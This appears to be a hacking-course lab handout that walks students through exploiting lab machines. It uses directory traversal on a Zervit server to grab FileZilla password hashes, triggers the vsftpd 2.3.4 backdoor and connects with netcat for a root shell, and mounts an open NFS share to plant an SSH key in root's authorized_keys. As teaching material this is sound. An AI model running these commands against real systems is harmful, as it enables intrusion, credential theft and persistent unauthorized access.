
Enter a port number od 3232 and press Enter.
Answer the question with Y, as shown below.
On the Win2008-124 machine, open a new Command Prompt and execute the IPCONFIG command. Find its IP address.

A "Zervit Dir Listing" page opens, as shown below.

In the Zervit page, click HxD. Click changelog.txt
A page of text opens, as shown below.

Append this to the end of the URL:
?../../../../

A directory appears,
as shown below.
This the root of C:, which contains objects like Boot, config.sys, and "Documents and Settings".
Append this to the end of the URL, as shown below.
xampp/FileZillaFTP/FileZilla%20Server.xml

When you open that URL, a file downloads. The file is named "changelog.txt" but it actually contains the FileZilla configuration file.
Open that file in a text editor. It contains passwords hashed with MD5, as shown below.
Capture a whole-desktop image and save it as "Proj 11a from YOURNAME".
YOU MUST SEND IN A WHOLE-DESKTOP IMAGE FOR FULL CREDIT
Execute ifconfig and make a note of its IP address.

nmap -A -p20-21 172.16.1.190

Nmap finds vsftpd 2.3.4,
as shown below.


On Kali, in a Terminal window, execute these commands:
apt-get update
apt install ftp -y
FTP installs,
as shown below.

ftp 172.16.1.190
Enter a username of
aa:)
and type anything for the passwprd.
There is no response--the login seems to hang, as shown below.

Open a new Terminal window and execute this command, replacing the IP address with the IP address of your Metasploitable machine.
nc 172.16.1.190 6200
There is no prompt, but you have a shell.
To see that, execute these commands:
whoami
uname -a
You're root on metasploitable,
as shown below.
Capture a whole-desktop image and save it as "Proj 11b from YOURNAME".
YOU MUST SEND IN A WHOLE-DESKTOP IMAGE FOR FULL CREDIT

nmap -A 172.16.1.190
Nmap produces several screens of output.
Find the results for port 111. It detected nfs, as shown below.
Troubleshooting
Nmap 7.70 is broken and cannot run the nfs scan. Nmap 7.60 works. If your version can't find the NFS share, just skip to the next section "Enumerating NFS".

Nmap has a script to enumerate them.
From your Kali machine, in a Terminal, execute this command, replacing the IP address with the IP address of your Metasploitable machine.
nmap --script-help nfs-ls
Read the output to learn more
about the script,
as shown below.

From your Kali machine, in a Terminal, execute this command, replacing the IP address with the IP address of your Metasploitable machine.
nmap --script=nfs-ls 172.16.1.190
The volume / is shared,
with "Read" and "Modify" permissions,
as shown below.
These commands install some software needed to use nfs shares, and mount the shared folder on your Kali system in the /tmp folder.
apt-get update
apt-get install nfs-common -y
mkdir /tmp/mount
mount -t nfs 172.16.1.190:/ /tmp/mount -o nolock
cd /tmp/mount
ls
You see all the folders expected at
the root of a Linux system,
as shown below.



From your Kali machine, in a Terminal, execute these commands to find the SSH keys for the "msfadmin" user.
cd home
cd msfadmin
ls -al
cd .ssh
ls -l
Three files are found,
as shown below.
Let's look at these files.
From your Kali machine, in a Terminal, execute these commands.
ls
cat authorized_keys
The authorized_keys file contains public keys
of authorized users,
as shown below.

From your Kali machine, in a Terminal, execute this command:
ssh-keygen
The keys are generated
and placed in the
/root/.ssh directory,
as shown below.

cat /root/.ssh/id_rsa.pub >> ./authorized_keys
cat authorized_keys
Your key appears at the end of the file,
as shown below.

ssh msfadmin@172.16.1.190
You get a shell as the
"msfadmin" user,
as shown below.


From your Kali machine, in a Terminal, execute these commands, replacing the IP address with the IP address of your Metasploitable machine.
cd /tmp/mount/root/.ssh
cat /root/.ssh/id_rsa.pub >> ./authorized_keys
ssh root@172.16.1.190
whoami
Your get a root shell,
as shown below.

Capture a whole-desktop image and save it as "Proj 11c from YOURNAME".root@metasploitable:~# whoami root
YOU MUST SEND IN A WHOLE-DESKTOP IMAGE FOR FULL CREDIT
Send a Cc to yourself.
Nmap version note added 3-5-19
Subject line fixed 4-19-19